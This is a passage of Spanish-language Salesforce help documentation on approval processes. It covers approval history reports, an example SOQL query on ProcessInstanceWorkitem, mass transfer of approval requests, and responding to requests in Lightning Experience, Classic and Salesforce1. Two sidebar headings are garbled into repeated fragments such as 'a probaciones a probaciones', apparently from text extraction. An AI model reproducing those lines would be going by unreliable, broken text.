

# Ejemplo de reporte: Pasos de aprobación (tiempo transcurrido)

En este reporte de ejemplo se muestran todas las instancias del proceso de aprobación (1) y se agrupan los resultados por el nombre del proceso de aprobación (2) y el nombre del registro (3). Los resultados se ordenan por el nombre del paso (4) e incluyen el estado (5), la fecha de inicio del paso (6), los minutos transcurridos del paso (7), la fecha de finalización del paso (8) y el identificador de instancia del proceso de aprobación (9).



Tenga en cuenta que el reporte de ejemplo anterior no se incluyen los aprobadores para cada paso ni el tiempo transcurrido para cada solicitud de aprobación. Para obtener esta información, debe ejecutar una consulta SOQL mediante el identificador de instancia del proceso de aprobación del reporte. La siguiente consulta SOQL de ejemplo obtiene ActorID (usuario o cola que han recibido la solicitud de aprobación) y ElapsedTimeInHours (tiempo transcurrido desde el envío de la solicitud de aprobación) para el primer paso pendiente del reporte.

SELECT ActorId,ElapsedTimeInHours FROM ProcessInstanceWorkitem where processInstanceId = '04gD0000000LvIV'

#### Mejora de Salesforce con herramientas de personalización entre a probaciones a probaciones a probaciones a prob instantánea



La consulta de ejemplo solo tiene un resultado y puede ver la página de perfil de usuario del aprobador si anexa el valor de ActorID resultante a la dirección URL base (https://MyCompany.salesforce.com/005D00000015vGGIAY), la cual se redirige a la página de perfil de usuario.



<span id="page-4455-0"></span>CONSULTE TAMBIÉN

[Reportes del historial de aprobaciones](#page-4449-1)

# Consideraciones sobre los reportes del historial de aprobaciones

Debe conocer las limitaciones y los comportamientos especiales durante la creación o visualización de reportes del historial de aprobaciones, los cuales ofrecen un historial detallado de los procesos y pasos de aprobación.

## Consideraciones sobre los procesos de aprobación completados antes o pendientes durante la implementación de Summer '14

Una vez disponible Summer '14 para su organización, los datos del historial de aprobaciones se rellenan automáticamente para los procesos de aprobación completados y pendientes. No obstante, algunos valores de campo del historial de aprobaciones no se rellenan nunca o solo se rellenan

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### Mejora de Salesforce con herramientas de personalización entre a aprobaciones a aprobaciones a aprobaciones aprobaciones a aprobaciones a aprobaciones a aprobaciones a aprobaciones a aprobaciones a aprobaciones a aprobacio instantánea

una vez que se ha actuado en la instancia del proceso de aprobación (por ejemplo, cuando un usuario aprueba, rechaza o reasigna una solicitud de aprobación) después de la implementación de Summer '14.



Se aplican excepciones adicionales a los datos del historial de aprobación disponibles solo a través de consultas SOQL de algunos objetos. Consulte ProcessInstance, ProcessInstanceNode, ProcessInstanceStep y ProcessInstanceWorkitem en la Referencia de objeto para Salesforce y Force.com.

## Consideraciones sobre el entorno de Sandbox

Si copia los datos del historial de aprobaciones en Sandbox, algunos valores de campo se sobrescriben y no reflejan el historial de aprobaciones real.



CONSULTE TAMBIÉN

[Campos disponibles para los reportes del historial de aprobaciones](#page-4449-0) [Reportes del historial de aprobaciones](#page-4449-1)

# <span id="page-4457-0"></span>Gestionar solicitudes de aprobación múltiples

Transfiera solicitudes de aprobación múltiples de un usuario a otro o elimine solicitudes de aprobación múltiples del proceso de aprobación.

Nota: Antes de transferir una solicitud de aprobación, compruebe que el usuario al que está transfiriendo las solicitudes de aprobación tiene permiso para leer los registros. Por ejemplo, un usuario que no tenga acceso "Leer" en el objeto personalizado Gastos no podrá ver las solicitudes de aprobación de registros de gastos.

- **1.** En Configuración, ingrese *Transferir solicitudes de aprobación de forma masiva* en el cuadro Búsqueda rápida y, a continuación, seleccione **Transferir solicitudes de aprobación de forma masiva**.
- **2.** Ingrese las condiciones de búsqueda que deben cumplir las solicitudes de aprobación que está transfiriendo.
- **3.** Haga clic en **Buscar** para buscar solicitudes de aprobación coincidentes.
- **4.** Seleccione una opción:
	- **•** Eliminación masiva de registros de un proceso de aprobación desbloquea los registros y los elimina de cualquier proceso de aprobación para que no aparezcan en la lista del aprobador de solicitudes de aprobación pendientes.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para gestionar solicitudes de aprobación múltiples:

**•** "Transferir prospectos" Y

"Transferir registros"

- **•** Transferencia masiva de solicitudes de aprobación pendientes a un usuario nuevo le permite seleccionar un usuario y asignarlo como aprobador para todas las solicitudes de aprobación seleccionadas.
- **5.** También puede ingresar todos los comentarios que desee almacenar con las solicitudes de aprobación. Los comentarios que ingrese se muestran en la lista relacionada Historial de aprobaciones si su administrador la ha personalizado para incluir el campo Comentarios.
- **6.** Seleccione la casilla de verificación situada junto a las solicitudes de aprobación que desee transferir o eliminar del proceso de aprobación, dependiendo de la opción que haya seleccionado anteriormente.
- **7.** Haga clic en **Transferir** o **Eliminar**, dependiendo de la opción que haya seleccionado anteriormente.

#### CONSULTE TAMBIÉN

[Aprobaciones](#page-4410-0) [Terminología del proceso de aprobación](#page-4465-0)

# Trabajo con solicitudes de aprobación

# Responder a una solicitud de aprobación

Su administrador puede configurar un proceso de aprobación que le permite a usted y a otros usuarios enviar registros para su aprobación, lo que da como resultado solicitudes de aprobación. Cuando reciba una solicitud de aprobación, responda a ella aprobando, rechazando o reasignándola. Dependiendo de qué experiencia de Salesforce está utilizando, tiene algunas opciones.

Puede que un registro individual necesite utilizar varios niveles de aprobación.



Nota: Debe tener acceso de lectura a un registro para aprobar, rechazar, volver a asignar o recuperar una solicitud de aprobación para el mismo.

### [Responder a una solicitud de aprobación en Lightning Experience](#page-4458-0)

Cuando reciba una solicitud de aprobación, responda a ella aprobando, rechazando o reasignándola. En Lightning Experience, puede hacerlo desde la notificación en la aplicación, una notificación de email, el registro o sus noticias en tiempo real.

#### [Responder a una solicitud de aprobación en Salesforce Classic](#page-4459-0)

Cuando reciba una solicitud de aprobación, responda a ella aprobando, rechazando o reasignándola. En Salesforce Classic, puede hacerlo desde su página de inicio, una notificación de email, el registro o sus noticias en tiempo real.

#### [Responder a una solicitud de aprobación en Salesforce1](#page-4460-0)

Cuando reciba una solicitud de aprobación, responda a ella aprobando, rechazando o reasignándola. En Salesforce1, puede hacerlo desde una notificación de envío o en una aplicación, el registro o sus noticias en tiempo real.

## <span id="page-4458-0"></span>Responder a una solicitud de aprobación en Lightning Experience

Cuando reciba una solicitud de aprobación, responda a ella aprobando, rechazando o reasignándola. En Lightning Experience, puede hacerlo desde la notificación en la aplicación, una notificación de email, el registro o sus noticias en tiempo real.



Nota: Debe tener acceso de lectura a un registro para aprobar, rechazar, volver a asignar o recuperar una solicitud de aprobación para el mismo.

#### **Desde su notificación**

Si las notificaciones están activadas para su organización, recibirá una notificación siempre que reciba un email de solicitud de aprobación. Esto depende del campo Recibir emails de solicitud de aprobación de su configuración personal. Abra la notificación y apruebe o rechace la solicitud.

#### **Desde su email**

Según el campo Recibir emails de solicitud de aprobación de su configuración personal, puede recibir solicitudes de aprobación como notificaciones de email. Haga clic en el vínculo en el email y haga clic en **Aprobar** o **Rechazar**.

Si tiene activada la respuesta de aprobación por email, responda al email ingresando la palabra *aprobar*, *rechazar*, *aprobado*, *rechazado*, *sí* o *no* en la primera línea del cuerpo del mensaje de email. También puede agregar comentarios en la segunda línea.

#### **Mota:**

- **•** Los comentarios de solicitud de aprobación están limitados a 4.000 caracteres. En chino, japonés o coreano, el límite es de 1.333 caracteres.
- **•** Si no se reconoce la palabra de su respuesta, recibirá un email de notificación de error. Para enviar otra respuesta, responda de nuevo a la notificación original enviada por email. Las respuestas al email de notificación de error no se procesarán.

#### **Desde el registro**

Si su administrador ha agregado la lista relacionada Historial de aprobación al registro que se ha enviado para su aprobación, utilice la lista relacionada para aprobar o rechazar la solicitud.

#### **Desde sus noticias en tiempo real**

Si su organización tiene las aprobaciones en Chatter activadas, puede definir sus ajustes de Chatter para recibir solicitudes de aprobación como publicaciones en sus noticias en tiempo real de Chatter además de recibirlas por email. Desde la publicación, haga clic en el nombre del registro. Luego vaya a la lista relacionada Historial de aprobaciones y haga clic en **Aprobar** o **Rechazar**.



Nota: Sólo los usuarios con acceso al registro de aprobación pueden ver la publicación de solicitud de aprobación. Los comentarios en las publicaciones de la aprobación no persisten en el registro de la aprobación.



Disponible en: Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para aprobar, rechazar o reasignar solicitudes de aprobación:

**•** Los permisos varían dependiendo de la configuración del proceso de aprobación.

Para aprobar o rechazar solicitudes de aprobación por email:

**•** "API activado"

## <span id="page-4459-0"></span>Responder a una solicitud de aprobación en Salesforce Classic

Cuando reciba una solicitud de aprobación, responda a ella aprobando, rechazando o reasignándola. En Salesforce Classic, puede hacerlo desde su página de inicio, una notificación de email, el registro o sus noticias en tiempo real.



Nota: Debe tener acceso de lectura a un registro para aprobar, rechazar, volver a asignar o recuperar una solicitud de aprobación para el mismo.

#### **Desde su página de inicio**

Consulte el elemento Elementos para aprobar de la página de inicio para obtener una lista de todas las solicitudes de aprobación a las que necesita responder.

Si está utilizando Aloha Experience y su administrador ha agregado el componente Elementos para aprobar a su página de inicio, haga clic en la ficha Inicio para ver todas sus solicitudes de aprobación pendientes.

#### **Desde su email**

Según el campo Recibir emails de solicitud de aprobación de su configuración personal, puede recibir solicitudes de aprobación como notificaciones de email. Haga clic en el vínculo en el email y haga clic en **Aprobar** o **Rechazar**.

Si tiene activada la respuesta de aprobación por email, responda al email ingresando la palabra *aprobar*, *rechazar*, *aprobado*, *rechazado*, *sí* o *no* en la primera línea del cuerpo del mensaje de email. También puede agregar comentarios en la segunda línea.



- **•** Los comentarios de solicitud de aprobación están limitados a 4.000 caracteres. En chino, japonés o coreano, el límite es de 1.333 caracteres.
- **•** Si no se reconoce la palabra de su respuesta, recibirá un email de notificación de error. Para enviar otra respuesta, responda de nuevo a la notificación original enviada por email. Las respuestas al email de notificación de error no se procesarán.

#### **Desde el registro**

Si su administrador ha agregado la lista relacionada Historial de aprobación al registro que se ha enviado para su aprobación, utilice la lista relacionada para aprobar o rechazar la solicitud.

#### **Desde sus noticias en tiempo real**

Si su organización tiene las aprobaciones en Chatter activadas, puede definir sus ajustes de Chatter para recibir solicitudes de aprobación como publicaciones en sus noticias en tiempo real de Chatter además de recibirlas por email. Desde la publicación, haga clic en **Aprobar** o **Rechazar**.

Nota: Sólo los usuarios con acceso al registro de aprobación pueden ver la publicación de solicitud de aprobación. Los comentarios en las publicaciones de la aprobación no persisten en el registro de la aprobación.

#### CONSULTE TAMBIÉN

[Aprobaciones](#page-4410-0) [Gestionar solicitudes de aprobación múltiples](#page-4457-0)



Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para aprobar, rechazar o reasignar solicitudes de aprobación:

**•** Los permisos varían dependiendo de la configuración del proceso de aprobación.

Para aprobar o rechazar solicitudes de aprobación por email:

**•** "API activado"

## <span id="page-4460-0"></span>Responder a una solicitud de aprobación en Salesforce1

Cuando reciba una solicitud de aprobación, responda a ella aprobando, rechazando o reasignándola. En Salesforce1, puede hacerlo desde una notificación de envío o en una aplicación, el registro o sus noticias en tiempo real.



Nota: Debe tener acceso de lectura a un registro para aprobar, rechazar, volver a asignar o recuperar una solicitud de aprobación para el mismo.

#### **Desde su notificación**

Si las notificaciones están activadas para su organización, recibirá una notificación siempre que reciba un email de solicitud de aprobación. Esto depende del campo Recibir emails de solicitud de aprobación de su configuración personal. Abra la notificación y apruebe o rechace la solicitud.

#### **Desde el registro**

Si su administrador ha agregado la lista relacionada Historial de aprobación al registro que se ha enviado para su aprobación, utilice la lista relacionada para aprobar o rechazar la solicitud.

#### **Desde sus noticias en tiempo real**

Si su organización tiene las aprobaciones en Chatter activadas, puede definir sus ajustes de Chatter para recibir solicitudes de aprobación como publicaciones en sus noticias en tiempo real de Chatter además de recibirlas por email. Desde la publicación, toque **Aprobar** o **Rechazar**.

Nota: Sólo los usuarios con acceso al registro de aprobación pueden ver la publicación de solicitud de aprobación. Los comentarios en las publicaciones de la aprobación no persisten en el registro de la aprobación.

## Activar o desactivar publicaciones de solicitud de aprobación

Si su organización tiene las aprobaciones en Chatter activadas, puede recibir solicitudes de aprobación como publicaciones en Chatter.

- **1.** Desde su configuración personal, ingrese *Mis noticias en tiempo real* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mis noticias en tiempo real**.
- **2.** Seleccione o anule la selección de la opción para recibir solicitudes de aprobación como publicaciones.

De forma predeterminada, recibirá solicitudes de aprobación automáticamente en publicaciones cuando su administrador activa aprobaciones en Chatter.

- **3.** Guarde sus cambios.
	- Nota: Solo los usuarios con acceso al registro de aprobación pueden ver la publicación de solicitud de aprobación. Los comentarios de publicación de aprobaciones no persisten en el registro de aprobaciones.

#### CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0)

# EDICIONES

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para aprobar, rechazar o reasignar solicitudes de aprobación:

**•** Los permisos varían dependiendo de la configuración del proceso de aprobación.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para visualizar un registro: **•** "Leer" en el registro

# Elementos que deben aprobarse

La lista relacionada Elementos que deben aprobarse realiza un seguimiento de las solicitudes de aprobación que se le han asignado. Si su administrador ha creado un proceso de aprobación para su organización, debe ver esta lista relacionada en su página de inicio.

- **•** Hacer clic en una solicitud de aprobación para ver más detalles sobre ésta.
- **•** Para asignar la solicitud de aprobación a otro usuario, haga clic en **Reasignar** junto a un elemento.
- **•** Para mostrar la página de detalles de solicitud de aprobación y aprobar o rechazar una solicitud de aprobación pendiente, haga clic en **Aprobar/rechazar** junto a un elemento.

Nota: Debe tener acceso de lectura a un registro para aprobar, rechazar, volver a asignar o recuperar una solicitud de aprobación para el mismo.

- **•** Haga clic en **Gestionar todo** para gestionar todas sus solicitudes de aprobación asignadas. A continuación, seleccione las solicitudes de aprobación haciendo clic en las casillas correspondientes. Opcionalmente, marque la casilla en el encabezado de la columna para seleccionar todos los objetos que aparecen.
	- **–** Haga clic en **Reasignar** para asignar a otro usuario las solicitudes de aprobación seleccionadas, seleccione el usuario, ingrese cualquier comentario y haga clic en **Guardar**.
	- **–** Haga clic en **Aprobar/rechazar** para mostrar la página de detalles de solicitudes de aprobación y haga clic en **Aprobar** o **Rechazar** para aprobar o rechazar a la vez todas las solicitudes de aprobación seleccionadas.
	- Nota: Debe tener acceso de lectura a un registro para aprobar, rechazar, volver a asignar o recuperar una solicitud de aprobación para el mismo.

#### CONSULTE TAMBIÉN

[Responder a una solicitud de aprobación en Salesforce Classic](#page-4459-0) [Gestionar solicitudes de aprobación múltiples](#page-4457-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para utilizar la lista relacionada Elementos que deben aprobarse:

**•** Los permisos varían dependiendo de la configuración del proceso de aprobación.

# Lista relacionada del historial de aprobaciones

La lista relacionada Historial de aprobación realiza un seguimiento de un registro a través del proceso de aprobación. Si existe un proceso de aprobación para un objeto, puede ver esta lista relacionada en una página de detalles de registro.

**•** Para enviar un registro para su aprobación, haga clic en **Enviar para aprobación**.

Salesforce comienza el proceso de aprobación si se aplica alguno al registro. Esta opción no está disponible después de enviar el registro. Dependiendo del proceso de aprobación, puede que se le pida que seleccione el siguiente aprobador.

**•** Para sacar un registro del proceso de aprobación, haga clic en **Recuperar solicitud de aprobación**.

Eso solo está disponible si el registro se encuentra en un proceso de aprobación y si el proceso de aprobación está configurado para permitir a los remitentes recuperar solicitudes de aprobación. Cuando un usuario hace clic en **Recuperar solicitud de aprobación**, se retira la solicitud de aprobación pendiente correspondiente al registro y se ejecutan las acciones de recuperación. Para obtener más información, consulte [Acciones de recuperación](#page-4433-0) en la página 4428.

- **•** Para asignar la solicitud de aprobación a otro usuario, haga clic en **Reasignar** junto a un elemento.
- **•** Para mostrar la página de detalles de solicitud de aprobación y aprobar o rechazar una solicitud de aprobación pendiente, haga clic en **Aprobar/rechazar** junto a un elemento.

Nota: Debe tener acceso de lectura a un registro para aprobar, rechazar, volver a asignar o recuperar una solicitud de aprobación  $\mathcal{A}$ para el mismo.

Dependiendo de cómo personalice su administrador la lista relacionada Historial de aprobación, puede contener los siguientes valores de Estado:





Disponible en: Salesforce Classic

